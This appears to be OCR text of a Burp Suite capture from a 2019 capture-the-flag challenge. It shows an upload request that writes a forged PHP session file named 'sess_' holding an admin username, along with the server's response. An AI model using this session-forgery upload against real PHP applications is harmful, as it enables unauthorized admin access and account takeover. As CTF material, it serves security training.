 Request
Raw Params Headers Hex
POST /tmctf2019/upload.php HTTP/1.1
Host: 10.0.106.10
Content-Length: 434
Cache-Control: max-age=0
Origin: http://10.0.106.10
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryEnJNcnGg3jdWtb47
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://10.0.106.10/tmctf2019/upload.php
Accept-Language: zh-CN,zh;q=0.9
Cookie:
PHPSESSID=b61f921d4183c75ef71a4ebe79fb88bdea494f2e19683e33b90e76
8f10306313
Connection: close
------WebKitFormBoundaryEnJNcnGg3jdWtb47
Content-Disposition: form-data; name="attr"
.
------WebKitFormBoundaryEnJNcnGg3jdWtb47
Content-Disposition: form-data; name="up_file";
filename="sess_"
Content-Type: image/jpeg
username|s:5:"admin";remote_addr|s:13:"192.168.10.27";
------WebKitFormBoundaryEnJNcnGg3jdWtb47
Content-Disposition: form-data; name="direction"
upload
------WebKitFormBoundaryEnJNcnGg3jdWtb47--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 24 Nov 2019 04:40:07 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 477
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Upload</title>
</head>
<body>
<form method="post" action="" enctype="multipart/form-data">
<select name='attr'>
<option value='private'>Private</option>
<option value='public'>Public</option>
</select>
<input type="file" name="up_file">
<br>
<input type="submit" name="direction" value="upload">
uploaded </form>
</body>
</html>